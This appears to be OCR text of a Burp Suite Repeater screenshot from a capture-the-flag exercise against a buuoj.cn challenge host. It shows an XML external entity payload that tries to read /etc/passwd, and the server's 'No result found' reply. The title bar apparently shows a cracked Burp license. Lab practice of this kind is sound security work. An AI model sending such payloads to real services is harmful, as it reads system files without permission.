 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host:
9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn
Content-Length: 167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-type: application/xml
Accept: */*
Origin:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn
Referer:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c6
80-175cbc05636824
Connection: close
<?xml version = "1.0" encoding = "utf-8" ?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY name SYSTEM "file:///etc/passwd">
]>
<message>&name;</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 04 Dec 2020 02:13:45 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 15
Connection: close
No result found
? < + > Type a search term 0 matches
Done 168 bytes | 50 millis